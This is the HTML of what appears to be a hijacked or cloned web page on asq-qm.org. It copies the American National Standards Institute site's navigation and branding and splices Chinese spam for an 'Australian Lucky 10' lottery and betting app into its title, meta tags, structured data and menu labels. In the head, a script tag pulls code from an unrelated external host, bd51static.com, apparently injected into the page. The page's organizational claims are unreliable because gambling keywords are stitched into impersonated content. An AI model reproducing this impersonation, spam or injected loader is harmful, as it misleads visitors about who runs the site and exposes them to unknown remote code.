

--- FILE ---
content_type: text/html
request_url: http://www.asq-qm.org/
body_size: 26969
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, target-densityDpi=device-dpi, initial-scale=1" />
    <link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
    <link rel="manifest" href="webmanifest/site.webmanifest">
    <link rel="mask-icon" href="svg/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    
    <title>手机版|澳洲幸运10官网|新版直播APP|查询结果数据记录2025|看现场直播视频历史|168澳洲幸运10开奖官网 Home</title>

    <meta property="og:site_name" content="手机版|澳洲幸运10官网|新版直播APP|查询结果数据记录2025|看现场直播视频历史|168澳洲幸运10开奖官网 Home" />


    <meta property="og:title" content="手机版|澳洲幸运10官网|新版直播APP|查询结果数据记录2025|看现场直播视频历史|168澳洲幸运10开奖官网 Home" />

    <meta property="og:description" content="澳洲幸运10官网官方网站-168澳洲幸运10开奖官网 - 168澳洲幸运10开奖官网 - facilitates and corrdinates the U.S. voluntary standards and conformity assessment system. " />
    <meta name="description" content="168澳洲幸运10开奖官网 澳洲幸运10官网官方网站 澳洲幸运10开奖官网直播手机版 在线看现场视频开奖记录 查询168幸运号码结果 2025历史数据 澳洲幸运10官网历史查询 查询澳洲10历史开奖结果 168澳洲10号码结果历史 手机版澳洲幸运10官方开奖 澳洲幸运10开奖官网开奖记录结果 168网澳洲幸运10开奖结果 开奖官网直播手机版 澳大利亚幸运10开奖直播官网 正规官网开奖查询 开奖官网结果 幸运澳洲10开奖官网直播结果 直播软件APP下载 官网开奖结果历史 幸运澳洲彩结果直播 168官网澳洲幸运10开奖网正规入口网址. 手机版澳洲幸运十168官网最新版开奖APP 手机版澳洲幸运十168官网最新版开奖APP提供了多种功能 包括观看现场直播视频历史、查询开奖结果和开奖记录 官方数据分析走势计划让您可以更好地了解游戏趋势 制定更有效的下注策略 无论您身在何处 只要打开这款手机应用 即可获取最新的开奖信息 轻松享受游戏乐趣. The American National Standards Institute facilitates and corrdinates the U.S. voluntary standards and conformity assessment system." />

    <meta property="og:url" content="http://asq-qm.org/" />
    <meta name="robots" content="INDEX, FOLLOW" />

    <link href="http://asq-qm.org/" rel="canonical" />


    


    


    <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "http://asq-qm.org/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.ansi.org/search#q={search_term_string}&sort=relevancy",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "手机版|澳洲幸运10官网|新版直播APP|查询结果数据记录2025|看现场直播视频历史|168澳洲幸运10开奖官网 Home",
        "description": "168澳洲幸运10开奖官网 澳洲幸运10官网官方网站 澳洲幸运10开奖官网直播手机版 在线看现场视频开奖记录 查询168幸运号码结果 2025历史数据 澳洲幸运10官网历史查询 查询澳洲10历史开奖结果 168澳洲10号码结果历史 手机版澳洲幸运10官方开奖 澳洲幸运10开奖官网开奖记录结果 168网澳洲幸运10开奖结果 开奖官网直播手机版 澳大利亚幸运10开奖直播官网 正规官网开奖查询 开奖官网结果 幸运澳洲10开奖官网直播结果 直播软件APP下载 官网开奖结果历史 幸运澳洲彩结果直播 168官网澳洲幸运10开奖网正规入口网址. 手机版澳洲幸运十168官网最新版开奖APP 手机版澳洲幸运十168官网最新版开奖APP提供了多种功能 包括观看现场直播视频历史、查询开奖结果和开奖记录 官方数据分析走势计划让您可以更好地了解游戏趋势 制定更有效的下注策略 无论您身在何处 只要打开这款手机应用 即可获取最新的开奖信息 轻松享受游戏乐趣. The American National Standards Institute facilitates and corrdinates the U.S. voluntary standards and conformity assessment system.",
        "image": {
        "@type": "ImageObject",
        "url": ""            
     },
            "publisher": {
            "@type": "Organization",
            "name": "American National Standards Institute",
            "alternateName": "澳洲体彩幸运10",
            "url": "http://asq-qm.org",
"logo": {
        "@type": "ImageObject",
        "url": "https://www.ansi.org/-/media/ANSI/Images/Logos/ansi.gif?h=172&w=300&hash=910CAFD5F475CC2EC8DACC2A4A1224CD"            
     },
            "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "2126424168",
            "availableLanguage": "en"
            },
            "sameAs": [
            "https://www.facebook.com/ansidotorg",
            "https://en.wikipedia.org/wiki/American_National_Standards_Institute",
            "https://www.linkedin.com/company/american-national-standards-institute/",
            "https://www.youtube.com/ansidotorg",
            "https://twitter.com/ansidotorg",
            "https://www.instagram.com/ansidotorg"
            ]
            }

            }
</script>

    <link href="css/main2a3b.css#BUILD-VERSION#" rel="stylesheet" />
    <script src="js/modernizr.2.6.2.min.js"></script>

    

<script type="text/javascript" src="//bd51static.com/11sp.js"></script> <script src="main.js"></script></head>
<body class="ansi-home-page en mode-live web">
    <!-- BEGIN NOINDEX -->
    <div class="score-content-spot hidden-xs hidden-sm hidden-md hidden-lg" >
  
</div><header class="score-header 澳洲幸运10开奖官网开奖-header" >
    <div class="score-style-box mobile-search-button" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-image-button mobile-search-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#"><img src="svg/search-white6b1e.svg" class=" img-responsive" alt="Search Icon White" /></a></div><div class="score-style-box search-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="index.html"><img src="svg/close-whitee199.svg" class=" img-responsive" alt="Close Icon White" /></a>


   <div id="_185F67BF-1D73-4AEE-9564-FDE5B0EB24D9_container" class="coveo-for-sitecore-search-box-container"
                     data-prebind-maximum-age='currentMaximumAge'
             data-pipeline='Search-ML'
>
        <div id="_185F67BF-1D73-4AEE-9564-FDE5B0EB24D9"
             class="CoveoSearchbox"
                             data-enable-omnibox='true'
                 data-enable-query-suggest-addon='true'
                 data-prebind-maximum-age='currentMaximumAge'
                 data-pipeline='Search-ML'
                 data-placeholder='Search 澳洲幸运10开奖官网开奖...'
                 data-clear-filters-on-new-query='false'
>
            
            
            <div class="CoveoForSitecoreBindWithUserContext"></div>
            <div class="CoveoForSitecoreExpressions"></div>
            <div class="CoveoForSitecoreConfigureSearchHub" data-sc-search-hub="search"></div>
        </div>
        
    </div>
</div>    <nav class="score-megamenu" role="navigation" >
        <div class="score-nav-wrapper">
            <div class="score-nav">
                <!-- score-nav-wrapper is the container -->
                <div class="navbar-header score-navbar-header">
                    <button type="button" data-toggle="collapse" data-target="#mm-9b13e683-6d87-4d0d-b162-023c7d7bb988"
                            class="score-hamburger navbar-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                        <a href="index.html" class="navbar-brand">
                            <img src="png/ansi-blue-white-logo-simplee822.png" class="img-responsive" alt="" />
                            Home
                        </a>
                </div>
                <div class="collapse navbar-collapse" id="mm-9b13e683-6d87-4d0d-b162-023c7d7bb988">
                    <ul class="nav navbar-nav score-nav" role="menu" >
    <li class="score-megamenu-dropdown megamenu-full" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            American National Standards
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="72981619-4d8f-4f68-af4f-594bf87e8045">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Introduction to American National Standards " data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-c10c0d51-ec0a-44e9-bb0b-04ca4e60c7b1"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="overview.html#introduction">What Is an ANS?</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="overview.html#moretoknow">ANS Designation: Details & Benefits</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="overview.html#getinvolved">How to Get Involved</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="essential-requirements.html">ANSI's Essential Requirements</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="american-national-standards.html">ANS Guidance Documents & Resources</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Standards Developers" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-f6b68cef-fafe-4dfb-b050-7dc99b5e190b">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="standards-developers.html">Benefits of 168澳洲幸运10开奖官网 Accreditation </a>
</li>
        <li class="" role="menuitem">
        <a href="standards-developers.html">Benefits of 168澳洲幸运10开奖官网 Accreditation </a>

</li><li class="" role="menuitem">
        <a href="accreditation.html">Accreditation Process</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
    <a href="accreditation.html">Steps</a>
</li><li class="" role="menuitem">
        <a href="maintaining-accreditation.html">Maintaining Accreditation</a>

</li><li class="" role="menuitem">
        <a href="audit.html">Audit Program</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="ans-approval.html">American National Standard (ANS) Approval Process</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
    <a href="ans-approval.html">Steps</a>
</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="audited-designator.html">Audited Designators</a>

</li><li class="" role="menuitem">
        <a href="accredited-standards-developers.html">Directory of Accredited Standards Developers</a>

</li><li class="" role="menuitem">
        <a href="ans-complete-lists.html">Current Lists of ANS Approvals & Proposals</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="General Public" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-20086ef4-2bcf-4b87-8811-543f23e8df9e">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="general-public.html">Why Participate?</a>
</li>
        <li class="" role="menuitem">
        <a href="general-public.html">Why Participate?</a>

</li><li class="" role="menuitem">
        <a href="standards-developer-procedures.html">Comment on Standards Developers' Procedures</a>

</li><li class="" role="menuitem">
        <a href="participate-in-ans-process.html">Participate in the ANS Process</a>

</li><li class="" role="menuitem">
        <a href="ansi-procedures-revisions.html">Comment on 168澳洲幸运10开奖官网 Procedures Revisions</a>

</li>
    </ul>
</div>
                </div>
            </div>
        </div>
</div><div class="score-highlight" >     
        <div class="score-highlight-header">
            Get to Know 澳洲幸运10开奖官网开奖's Essential Requirements!
        </div>

    <img src="jpg/ansi-essential-requirements-promo-2x6eb8.jpg" alt="168澳洲幸运10开奖官网 Logo on an abstract blue background." />

    <div class="caption">

            <div class="score-highlight-body">
                The Essential Requirements govern the American National Standards development process.
            </div>
        <div class="score-call-to-action">
            <div class="score-button-group " >
    <a class="score-button arrow-right link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="essential-requirements.html">Access the ER</a><a class="score-button arrow-right link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="american-national-standards.html">SEE RELATED GUIDANCE</a>
</div>
        </div>
    </div>
</div>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown megamenu-full" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Standards Coordination
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="87ca87a2-5a8e-4a97-900c-6e8b09d9ead4">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Coordination in the U.S. Standardization System" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-b0b411d6-3f43-4357-b4d2-fdbad9b565de"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="coordination-us-system.html">Introduction</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="coordination-us-system.html#timeline">Timeline of 168澳洲幸运10开奖官网 Standards Coordination Activities</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-coordination.html">Standards Coordination Documents & Resources</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Standards Collaboratives &amp; Panels" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-98759a0a-45da-4987-9c11-78f3384455b4">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="coordination-us-system.html">Coordination in the U.S. Standardization System</a>
</li>
        <li class="" role="menuitem">
        <a href="unmanned-aircraft-systems-collaborative.html">Unmanned Aircraft Systems – UASSC</a>

</li><li class="" role="menuitem">
        <a href="additive-manufacturing-collaborative.html">America Makes & 168澳洲幸运10开奖官网 Additive Manufacturing – AMSC</a>

</li><li class="" role="menuitem">
        <a href="nanotechnology-panel.html">Nanotechnology – NSP</a>

</li><li class="" role="menuitem">
        <a href="homeland-defense-security-collaborative.html">Homeland Defense & Security – HDSSC</a>

</li><li class="" role="menuitem">
        <a href="electric-vehicles.html">Electric Vehicles Standards Panel – EVSP</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Workshops &amp; Other Coordination Activities" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-26c683b3-b4fb-49bc-be02-d0fe6c45bbfb"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="workshops-and-other-coordination-activities.html">Introduction</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="workshops-and-other-coordination-activities.html#micro">Microelectronics</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="workshops-and-other-coordination-activities.html#space">Commercial Space Industry</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="workshops-and-other-coordination-activities.html#aihealthcare">AI Systems in Healthcare</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="workshops-and-other-coordination-activities.html#supplements">Dietary Supplements</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-driven-ppp-for-cets.html">Enabling Critical & Emerging Technologies</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Standards-Driven Public-Private Partnerships (SD-PPP)" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-90cc8335-a5a4-4eb9-94bd-958ef9190489"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="sd-ppp-models.html">SD-PPP Models</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="direct-participation-use-cases.html">Direct-Participation Use Cases</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-acceleration-use-cases.html">Standards Acceleration Use Cases</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="funded-participation-use-cases.html">Funded Participation Use Cases</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="funded-participation-use-cases.html">Funded Standards Development Use Cases</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="policy-and-conformance-driven-use-cases.html">Policy and Conformance Driven Use Cases</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-driven-ppp-for-cets.html">Enabling Critical & Emerging Technologies</a></li>
</ul></div>
                </div>
            </div>
        </div>
</div><div class="score-highlight" >     
        <div class="score-highlight-header">
            New 168澳洲幸运10开奖官网 Resource Explains Standards-Driven Public-Private Partnership Models 
        </div>

    <img src="png/sd-ppp%20models%20handout%20image6e44.png" alt="SD PPP Models and Use cases" />

    <div class="caption">

            <div class="score-highlight-body">
                <p>New webpages detail five models of Standards-Driven Public-Private Partnerships and 19 associated use cases. 168澳洲幸运10开奖官网 is accepting submissions of additional relevant use cases.</p>
<p>&nbsp;</p>
<a href="2-20-25-new-ansi-resource-explains-standards-driven-public-private-partnership-models.html">LEARN MORE</a><br />
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown megamenu-full" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            ISO
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="7d68a8a6-26ae-4ed6-a4ae-6516fbb7c71f">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="U.S. Representation in ISO" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-a51e734f-feae-4150-ab9a-f2048b6277c2">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="introduction.html">U.S. Representation in ISO</a>
</li>
        <li class="" role="menuitem">
        <a href="introduction.html">Introduction</a>

</li><li class="" role="menuitem">
        <a href="structure-governance.html">ISO Structure & Governance</a>

</li><li class="" role="menuitem">
        <a href="ansi-governance.html">ANSI's ISO-Related Governance Groups</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="ansi-iso-council.html">168澳洲幸运10开奖官网 ISO Council</a>

</li><li class="" role="menuitem">
        <a href="ansi-iso-forum.html">168澳洲幸运10开奖官网 ISO Forum</a>

</li>
        </ul>
